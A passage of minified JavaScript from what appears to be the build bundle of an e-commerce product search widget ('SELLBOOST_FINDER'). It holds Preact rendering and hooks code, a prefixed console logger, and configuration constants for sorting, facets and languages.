t}}),eV.register("6Aq0R",function(t,n){e(t.exports,"getBundleURL",function(){return r},function(e){return r=e});"use strict";var r,o={};r=function(e){var t=o[e];return t||(t=function(){try{throw Error()}catch(t){var e=(""+t.stack).match(/(https?|file|ftp|(chrome|moz|safari-web)-extension):\/\/[^)\n]+/g);if(e)return(""+e[2]).replace(/^((?:https?|file|ftp|(chrome|moz|safari-web)-extension):\/\/.+)\/[^/]+$/,"$1")+"/"}return"/"}(),o[e]=t),t}}),eV("bRvn3").register(JSON.parse('{"T4PIK":"finder.min.js","kGgFh":"no-foto.21379881.webp","dgGdE":"finder.min.css"}'));function eX(e,t){var n,r,o,a,i=function(e){return function(t){return s([e,t])}},s=function(i){if(n)throw TypeError("Generator is already executing.");for(;a&&(a=0,i[0]&&(c=0)),c;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return c.label++,{value:i[1],done:!1};case 5:c.label++,r=i[1],i=[0];continue;case 7:i=c.ops.pop(),c.trys.pop();continue;default:if(!(o=(o=c.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){c=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){c.label=i[1];break}if(6===i[0]&&c.label<o[1]){c.label=o[1],o=i;break}if(o&&c.label<o[2]){c.label=o[2],c.ops.push(i);break}o[2]&&c.ops.pop(),c.trys.pop();continue}i=t.call(e,c)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}},c={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:i(0),throw:i(1),return:i(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}"function"==typeof SuppressedError&&SuppressedError;var eZ,e$,e0,e1,e2,e3,e4,e5={},e9=[],e6=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,e8=Array.isArray;function e7(e,t){for(var n in t)e[n]=t[n];return e}function te(e){var t=e.parentNode;t&&t.removeChild(e)}function tt(e,t,n){var r,o,a,i={};for(a in t)"key"==a?r=t[a]:"ref"==a?o=t[a]:i[a]=t[a];if(arguments.length>2&&(i.children=arguments.length>3?eZ.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===i[a]&&(i[a]=e.defaultProps[a]);return tn(e,i,r,o,null)}function tn(e,t,n,r,o){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==o?++e0:o};return null==o&&null!=e$.vnode&&e$.vnode(a),a}function tr(e){return e.children}function to(e,t){this.props=e,this.context=t}function ta(e,t){if(null==t)return e.__?ta(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?ta(e):null}function ti(e){(!e.__d&&(e.__d=!0)&&e1.push(e)&&!ts.__r++||e2!==e$.debounceRendering)&&((e2=e$.debounceRendering)||e3)(ts)}function ts(){var e,t,n,r,o,a,i,s,c;for(e1.sort(e4);e=e1.shift();)e.__d&&(t=e1.length,r=void 0,o=void 0,a=void 0,s=(i=(n=e).__v).__e,(c=n.__P)&&(r=[],o=[],(a=e7({},i)).__v=i.__v+1,tv(c,i,a,n.__n,void 0!==c.ownerSVGElement,null!=i.__h?[s]:null,r,null==s?ta(i):s,i.__h,o),tm(r,i,o),i.__e!=s&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(i)),e1.length>t&&e1.sort(e4));ts.__r=0}function tc(e,t,n,r,o,a,i,s,c,l,u){var d,f,h,p,v,m,g,b,_,S,y=0,E=r&&r.__k||e9,C=E.length,w=C,x=t.length;for(n.__k=[],d=0;d<x;d++)null!=(p=n.__k[d]=null==(p=t[d])||"boolean"==typeof p||"function"==typeof p?null:"string"==typeof p||"number"==typeof p||"bigint"==(void 0===p?"undefined":eY(p))?tn(null,p,null,null,p):e8(p)?tn(tr,{children:p},null,null,null):p.__b>0?tn(p.type,p.props,p.key,p.ref?p.ref:null,p.__v):p)&&(p.__=n,p.__b=n.__b+1,-1===(b=function(e,t,n,r){var o=e.key,a=e.type,i=n-1,s=n+1,c=t[n];if(null===c||c&&o==c.key&&a===c.type)return n;if(r>(null!=c?1:0))for(;i>=0||s<t.length;){if(i>=0){if((c=t[i])&&o==c.key&&a===c.type)return i;i--}if(s<t.length){if((c=t[s])&&o==c.key&&a===c.type)return s;s++}}return -1}(p,E,g=d+y,w))?h=e5:(h=E[b]||e5,E[b]=void 0,w--),tv(e,p,h,o,a,i,s,c,l,u),v=p.__e,(f=p.ref)&&h.ref!=f&&(h.ref&&tg(h.ref,null,p),u.push(f,p.__c||v,p)),null!=v&&(null==m&&(m=v),S=!(_=h===e5||null===h.__v)&&b===g,_?-1==b&&y--:b!==g&&(b===g+1?(y++,S=!0):b>g?w>x-g?(y+=b-g,S=!0):y--:y=b<g&&b==g-1?b-g:0),g=d+y,S=S||b==d&&!_,"function"!=typeof p.type||b===g&&h.__k!==p.__k?"function"==typeof p.type||S?void 0!==p.__d?(c=p.__d,p.__d=void 0):c=v.nextSibling:c=tu(e,v,c):c=function e(t,n,r){for(var o,a=t.__k,i=0;a&&i<a.length;i++)(o=a[i])&&(o.__=t,n="function"==typeof o.type?e(o,n,r):tu(r,o.__e,n));return n}(p,c,e),"function"==typeof n.type&&(n.__d=c)));for(n.__e=m,d=C;d--;)null!=E[d]&&("function"==typeof n.type&&null!=E[d].__e&&E[d].__e==n.__d&&(n.__d=E[d].__e.nextSibling),function e(t,n,r){var o,a;if(e$.unmount&&e$.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||tg(o,null,n)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){e$.__e(e,n)}o.base=o.__P=null,t.__c=void 0}if(o=t.__k)for(a=0;a<o.length;a++)o[a]&&e(o[a],n,r||"function"!=typeof t.type);r||null==t.__e||te(t.__e),t.__=t.__e=t.__d=void 0}(E[d],E[d]))}function tl(e,t){return t=t||[],null==e||"boolean"==typeof e||(e8(e)?e.some(function(e){tl(e,t)}):t.push(e)),t}function tu(e,t,n){return null==n||n.parentNode!==e?e.insertBefore(t,null):t==n&&null!=t.parentNode||e.insertBefore(t,n),t.nextSibling}function td(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||e6.test(t)?n:n+"px"}function tf(e,t,n,r,o){var a;e:if("style"===t){if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||td(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||td(e.style,t,n[t])}}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase() in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?tp:th,a):e.removeEventListener(t,a?tp:th,a);else if("dangerouslySetInnerHTML"!==t){if(o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==t&&"height"!==t&&"href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&"rowSpan"!==t&&"colSpan"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,n))}}function th(e){return this.l[e.type+!1](e$.event?e$.event(e):e)}function tp(e){return this.l[e.type+!0](e$.event?e$.event(e):e)}function tv(e,t,n,r,o,a,i,s,c,l){var u,d,f,h,p,v,m,g,b,_,S,y,E,C,w,x=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,s=t.__e=n.__e,t.__h=null,a=[s]),(u=e$.__b)&&u(t);try{e:if("function"==typeof x){if(g=t.props,b=(u=x.contextType)&&r[u.__c],_=u?b?b.props.value:u.__:r,n.__c?m=(d=t.__c=n.__c).__=d.__E:("prototype"in x&&x.prototype.render?t.__c=d=new x(g,_):(t.__c=d=new to(g,_),d.constructor=x,d.render=tb),b&&b.sub(d),d.props=g,d.state||(d.state={}),d.context=_,d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),null==d.__s&&(d.__s=d.state),null!=x.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=e7({},d.__s)),e7(d.__s,x.getDerivedStateFromProps(g,d.__s))),h=d.props,p=d.state,d.__v=t,f)null==x.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(null==x.getDerivedStateFromProps&&g!==h&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(g,_),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(g,d.__s,_)||t.__v===n.__v)){for(t.__v!==n.__v&&(d.props=g,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),S=0;S<d._sb.length;S++)d.__h.push(d._sb[S]);d._sb=[],d.__h.length&&i.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(g,d.__s,_),null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(h,p,v)})}if(d.context=_,d.props=g,d.__P=e,d.__e=!1,y=e$.__r,E=0,"prototype"in x&&x.prototype.render){for(d.state=d.__s,d.__d=!1,y&&y(t),u=d.render(d.props,d.state,d.context),C=0;C<d._sb.length;C++)d.__h.push(d._sb[C]);d._sb=[]}else do d.__d=!1,y&&y(t),u=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++E<25)d.state=d.__s,null!=d.getChildContext&&(r=e7(e7({},r),d.getChildContext())),f||null==d.getSnapshotBeforeUpdate||(v=d.getSnapshotBeforeUpdate(h,p)),tc(e,e8(w=null!=u&&u.type===tr&&null==u.key?u.props.children:u)?w:[w],t,n,r,o,a,i,s,c,l),d.base=t.__e,t.__h=null,d.__h.length&&i.push(d),m&&(d.__E=d.__=null)}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,o,a,i,s,c){var l,u,d,f=n.props,h=t.props,p=t.type,v=0;if("svg"===p&&(o=!0),null!=a){for(;v<a.length;v++)if((l=a[v])&&"setAttribute"in l==!!p&&(p?l.localName===p:3===l.nodeType)){e=l,a[v]=null;break}}if(null==e){if(null===p)return document.createTextNode(h);e=o?document.createElementNS("http://www.w3.org/2000/svg",p):document.createElement(p,h.is&&h),a=null,s=!1}if(null===p)f===h||s&&e.data===h||(e.data=h);else{if(a=a&&eZ.call(e.childNodes),u=(f=n.props||e5).dangerouslySetInnerHTML,d=h.dangerouslySetInnerHTML,!s){if(null!=a)for(f={},v=0;v<e.attributes.length;v++)f[e.attributes[v].name]=e.attributes[v].value;(d||u)&&(d&&(u&&d.__html==u.__html||d.__html===e.innerHTML)||(e.innerHTML=d&&d.__html||""))}if(function(e,t,n,r,o){var a;for(a in n)"children"===a||"key"===a||a in t||tf(e,a,null,n[a],r);for(a in t)o&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||tf(e,a,t[a],n[a],r)}(e,h,f,o,s),d)t.__k=[];else if(tc(e,e8(v=t.props.children)?v:[v],t,n,r,o&&"foreignObject"!==p,a,i,a?a[0]:n.__k&&ta(n,0),s,c),null!=a)for(v=a.length;v--;)null!=a[v]&&te(a[v]);s||("value"in h&&void 0!==(v=h.value)&&(v!==e.value||"progress"===p&&!v||"option"===p&&v!==f.value)&&tf(e,"value",v,f.value,!1),"checked"in h&&void 0!==(v=h.checked)&&v!==e.checked&&tf(e,"checked",v,f.checked,!1))}return e}(n.__e,t,n,r,o,a,i,c,l);(u=e$.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=s,t.__h=!!c,a[a.indexOf(s)]=null),e$.__e(e,t,n)}}function tm(e,t,n){for(var r=0;r<n.length;r++)tg(n[r],n[++r],n[++r]);e$.__c&&e$.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){e$.__e(e,t.__v)}})}function tg(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){e$.__e(e,n)}}function tb(e,t,n){return this.constructor(e,n)}function t_(e,t,n){var r,o,a,i;e$.__&&e$.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],i=[],tv(t,e=(!r&&n||t).__k=tt(tr,null,[e]),o||e5,e5,void 0!==t.ownerSVGElement,!r&&n?[n]:o?null:t.firstChild?eZ.call(t.childNodes):null,a,!r&&n?n:o?o.__e:t.firstChild,r,i),tm(a,e,i)}eZ=e9.slice,e$={__e:function(e,t,n,r){for(var o,a,i;t=t.__;)if((o=t.__c)&&!o.__)try{if((a=o.constructor)&&null!=a.getDerivedStateFromError&&(o.setState(a.getDerivedStateFromError(e)),i=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),i=o.__d),i)return o.__E=o}catch(t){e=t}throw e}},e0=0,to.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=e7({},this.state),"function"==typeof e&&(e=e(e7({},n),this.props)),e&&e7(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),ti(this))},to.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ti(this))},to.prototype.render=tr,e1=[],e3="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,e4=function(e,t){return e.__v.__b-t.__v.__b},ts.__r=0;var tS=0;function ty(e,t,n,r,o,a){var i,s,c={};for(s in t)"ref"==s?i=t[s]:c[s]=t[s];var l={type:e,props:c,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--tS,__source:o,__self:a};if("function"==typeof e&&(i=e.defaultProps))for(s in i)void 0===c[s]&&(c[s]=i[s]);return e$.vnode&&e$.vnode(l),l}function tE(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n,r,o=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=o){var a=[],i=!0,s=!1;try{for(o=o.call(e);!(i=(n=o.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(e){s=!0,r=e}finally{try{i||null==o.return||o.return()}finally{if(s)throw r}}return a}}(e,t)||eK(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var tC,tw,tx,tF,tN=0,tT=[],tP=[],tR=e$.__b,tk=e$.__r,tI=e$.diffed,tA=e$.__c,tD=e$.unmount;function tL(e,t){e$.__h&&e$.__h(tw,e,tN||t),tN=0;var n=tw.__H||(tw.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:tP}),n.__[e]}function tO(e){return tN=1,tU(tK,e)}function tU(e,t,n){var r=tL(tC++,2);if(r.t=e,!r.__c&&(r.__=[n?n(t):tK(void 0,t),function(e){var t=r.__N?r.__N[0]:r.__[0],n=r.t(t,e);t!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=tw,!tw.u)){var o=function(e,t,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter(function(e){return e.__c});if(o.every(function(e){return!e.__N}))return!a||a.call(this,e,t,n);var i=!1;return o.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}}),!(!i&&r.__c.props===e)&&(!a||a.call(this,e,t,n))};tw.u=!0;var a=tw.shouldComponentUpdate,i=tw.componentWillUpdate;tw.componentWillUpdate=function(e,t,n){if(this.__e){var r=a;a=void 0,o(e,t,n),a=r}i&&i.call(this,e,t,n)},tw.shouldComponentUpdate=o}return r.__N||r.__}function tM(e,t){var n=tL(tC++,3);!e$.__s&&tJ(n.__H,t)&&(n.__=e,n.i=t,tw.__H.__h.push(n))}function tH(e){return tN=5,tB(function(){return{current:e}},[])}function tB(e,t){var n=tL(tC++,7);return tJ(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function tV(e,t){return tN=8,tB(function(){return e},t)}function tz(){for(var e;e=tT.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(tq),e.__H.__h.forEach(tW),e.__H.__h=[]}catch(t){e.__H.__h=[],e$.__e(t,e.__v)}}e$.__b=function(e){tw=null,tR&&tR(e)},e$.__r=function(e){tk&&tk(e),tC=0;var t=(tw=e.__c).__H;t&&(tx===tw?(t.__h=[],tw.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.__V=tP,e.__N=e.i=void 0})):(t.__h.forEach(tq),t.__h.forEach(tW),t.__h=[],tC=0)),tx=tw},e$.diffed=function(e){tI&&tI(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==tT.push(t)&&tF===e$.requestAnimationFrame||((tF=e$.requestAnimationFrame)||tj)(tz)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.__V!==tP&&(e.__=e.__V),e.i=void 0,e.__V=tP})),tx=tw=null},e$.__c=function(e,t){t.some(function(e){try{e.__h.forEach(tq),e.__h=e.__h.filter(function(e){return!e.__||tW(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],e$.__e(n,e.__v)}}),tA&&tA(e,t)},e$.unmount=function(e){tD&&tD(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{tq(e)}catch(e){t=e}}),n.__H=void 0,t&&e$.__e(t,n.__v))};var tG="function"==typeof requestAnimationFrame;function tj(e){var t,n=function(){clearTimeout(r),tG&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);tG&&(t=requestAnimationFrame(n))}function tq(e){var t=tw,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),tw=t}function tW(e){var t=tw;e.__c=e.__(),tw=t}function tJ(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function tK(e,t){return"function"==typeof t?t(e):t}function tQ(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function tY(e){this.props=e}(tY.prototype=new to).isPureReactComponent=!0,tY.prototype.shouldComponentUpdate=function(e,t){return tQ(this.props,e)||tQ(this.state,t)};var tX=e$.__b;e$.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),tX&&tX(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var tZ=e$.__e;e$.__e=function(e,t,n,r){if(e.then){for(var o,a=t;a=a.__;)if((o=a.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t)}tZ(e,t,n,r)};var t$=e$.unmount;function t0(){this.__u=0,this.t=null,this.__b=null}function t1(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function t2(){this.u=null,this.o=null}e$.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),t$&&t$(e)},(t0.prototype=new to).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=t1(r.__v),a=!1,i=function(){a||(a=!0,n.__R=null,o?o(s):s())};n.__R=i;var s=function(){if(!--r.__u){if(r.state.__a){var e,t=r.state.__a;r.__v.__k[0]=function e(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)}),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}(t,t.__c.__P,t.__c.__O)}for(r.setState({__a:r.__b=null});e=r.t.pop();)e.forceUpdate()}},c=!0===t.__h;r.__u++||c||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(i,i)},t0.prototype.componentWillUnmount=function(){this.t=[]},t0.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=function(e,t){for(var n in t)e[n]=t[n];return e}({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)})),t}(this.__b,n,r.__O=r.__P)}this.__b=null}var o=t.__a&&tt(tr,null,e.fallback);return o&&(o.__h=null),[tt(tr,null,t.__a?null:e.children),o]};var t3=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};(t2.prototype=new to).__a=function(e){var t=this,n=t1(t.__v),r=t.o.get(e);return r[0]++,function(o){var a=function(){t.props.revealOrder?(r.push(o),t3(t,e,r)):o()};n?n(a):a()}},t2.prototype.render=function(e){this.u=null,this.o=new Map;var t=tl(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},t2.prototype.componentDidUpdate=t2.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){t3(e,n,t)})};var t4="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,t5=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,t9=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,t6=/[A-Z0-9]/g,t8="undefined"!=typeof document;to.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(to.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var t7=e$.event;function ne(){}function nt(){return this.cancelBubble}function nn(){return this.defaultPrevented}e$.event=function(e){return t7&&(e=t7(e)),e.persist=ne,e.isPropagationStopped=nt,e.isDefaultPrevented=nn,e.nativeEvent=e};var nr={enumerable:!1,configurable:!0,get:function(){return this.class}},no=e$.vnode;e$.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,r={};for(var o in t){var a=t[o];if(!("value"===o&&"defaultValue"in t&&null==a||t8&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var i,s=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===a?a="":"ondoubleclick"===s?o="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||(i=t.type,("undefined"!=typeof Symbol&&"symbol"==eY(Symbol())?/fil|che|rad/:/fil|che|ra/).test(i))?"onfocus"===s?o="onfocusin":"onblur"===s?o="onfocusout":t9.test(o)?o=s:-1===n.indexOf("-")&&t5.test(o)?o=o.replace(t6,"-$&").toLowerCase():null===a&&(a=void 0):s=o="oninput","oninput"===s&&r[o=s]&&(o="oninputCapture"),r[o]=a}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=tl(t.children).forEach(function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)})),"select"==n&&null!=r.defaultValue&&(r.value=tl(t.children).forEach(function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value})),t.class&&!t.className?(r.class=t.class,Object.defineProperty(r,"className",nr)):(t.className&&!t.class||t.class&&t.className)&&(r.class=r.className=t.className),e.props=r}(e),e.$$typeof=t4,no&&no(e)};var na=e$.__r;e$.__r=function(e){na&&na(e),e.__c};var ni=e$.diffed;e$.diffed=function(e){ni&&ni(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value)};var ns=function(e,t){return"".concat("SELLBOOST_FINDER","_").concat(e,": ").concat(t)},nc={debug:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(eb=console).debug.apply(eb,[ns("DEBUG",e)].concat(eQ(n)))},info:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(e_=console).info.apply(e_,[ns("INFO",e)].concat(eQ(n)))},log:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(eS=console).log.apply(eS,[ns("LOG",e)].concat(eQ(n)))},warn:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(ey=console).warn.apply(ey,[ns("WARN",e)].concat(eQ(n)))},error:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(eE=console).error.apply(eE,[ns("ERROR",e)].concat(eQ(n)))}};(en=eC||(eC={})).FETCHING="FETCHING",en.FETCHED="FETCHED",en.FETCH_ERROR="FETCH_ERROR",en.SET_SEARCH_FILTER="SET_SEARCH_FILTER",en.SET_FACET_FILTER="SET_FACET_FILTER",en.SET_SELECTOR_FACET_FILTER="SET_SELECTOR_FACET_FILTER",en.SET_TAB_FACET_FILTER="SET_TAB_FACET_FILTER",en.SET_PRICE_FILTER="SET_PRICE_FILTER",en.SET_SORTING_FILTER="SET_SORTING_FILTER",en.SET_LANGUAGE="SET_LANGUAGE",en.GET_NEXT_REGISTERS="GET_NEXT_REGISTERS",en.FETCHED_MORE="FETCHED_MORE",en.FETCH_CANCEL="FETCH_CANCEL",(er=ew||(ew={}))[er.Loading=1]="Loading",er[er.Ready=2]="Ready",er[er.Error=3]="Error",er[er.Refetch=4]="Refetch",(eo=ex||(ex={})).ALPHANUMERIC_ASC="alphanumeric_asc",eo.COINCIDENCES_DESC="coincidences_desc",(ea=eF||(eF={})).RELEVANCE="relevance",ea.PRICE="price",ea.QUANTITY="quantity",(eN||(eN={})).PRICE="PRICE",(ei=eT||(eT={}))[ei.RELEVANCE=1]="RELEVANCE",ei[ei.ASCENDING_PRICE=2]="ASCENDING_PRICE",ei[ei.DESCENDING_PRICE=3]="DESCENDING_PRICE",ei[ei.DESCENDING_QUANTITY=4]="DESCENDING_QUANTITY";var nl=(ej(eP={},eT.RELEVANCE,"Relevance"),ej(eP,eT.ASCENDING_PRICE,"Ascending price"),ej(eP,eT.DESCENDING_PRICE,"Descending price"),ej(eP,eT.DESCENDING_QUANTITY,"Stock: High to Low"),eP);eF.RELEVANCE,nl[eT.RELEVANCE],eF.PRICE,nl[eT.ASCENDING_PRICE],eF.PRICE,nl[eT.DESCENDING_PRICE],eF.QUANTITY,nl[eT.DESCENDING_QUANTITY];var nu={field:eF.RELEVANCE,type:"desc"},nd={fetchStatus:{products:ew.Loading,facets:ew.Loading},filters:{facets:[],selectorFacet:null,tabFacet:null,sorting:nu},products:[],facets:[],language:"en"};(es=eR||(eR={})).ES="es",es.EN="en",es.FR="fr",es.NL="nl",es.DE="de",es.IT="it",es.PT="pt",es.PL="pl",es.AR="ar",es.CS="cs",(ec=ek||(ek={})).DISCOUNT="discount",ec.BRAND="brand",ec.TITLE="title",ec.REFERENCE="reference",ec.META_TITLE="metaTitle",ec.PRICE="price",ec.IN_STOCK="inStock",ec.OUT_OF_STOCK="outOfStock",ec.DISCOUNT_DECIMALS="discountDecimals",ec.ORDER_ON_DEMAND="orderOnDemand",(el=eI||(eI={})).floatRight="floatRight",el.fixedLeft="fixedLeft";var nf={outlined:"sbInputOutlined",bottom_line:"sbInputBottomLine"},nh=(ej(eA={},ek.BRAND,{enabled:!1,translations:[]}),ej(eA,ek.TITLE,{enabled:!0,translations:[]}),ej(eA,ek.REFERENCE,{enabled:!1,translations:[]}),ej(eA,ek.META_TITLE,{enabled:!1,translations:[]}),ej(eA,ek.PRICE,{enabled:!0,translations:[]}),ej(eA,ek.DISCOUNT,{enabled:!0,translations:[]}),ej(eA,ek.IN_STOCK,{enabled:!1,translations:[]}),ej(eA,ek.OUT_OF_STOCK,{enabled:!1,translations:[]}),ej(eA,ek.DISCOUNT_DECIMALS,{enabled:!1,translations:[]}),ej(eA,ek.ORDER_ON_DEMAND,{enabled:!1,translations:[]}),eA),np={facetsColumnPosition:eI.floatRight,facetsFirstViewCount:"3",inputStyle:"bottom_line",minimumSearchCharacters:"3",searchDelayMs:200},nv={SMALL:15,MEDIUM:30,LARGE:50},nm="sessionId",ng="sb-finder-scrollbar",nb="sb-finder-history",n_={popularSearches:[],recommendedProducts:[],recommendedProductsTexts:[]},nS={ag:eR.ES,mx:eR.ES,co:eR.ES,cb:eR.ES,pe:eR.ES,ve:eR.ES,ca:eR.ES,br:eR.PT,qc:eR.FR},ny=function(e){return"sb-".concat(e,"-facet_group")},nE=function(e){return"sb-".concat(e,"-facet")},nC=function(e){var t=e.field,n=e.type;return"sb-sorting-".concat(t,"-").concat(n,"-option")},nw=(eu=eG(function(e,t,n){var 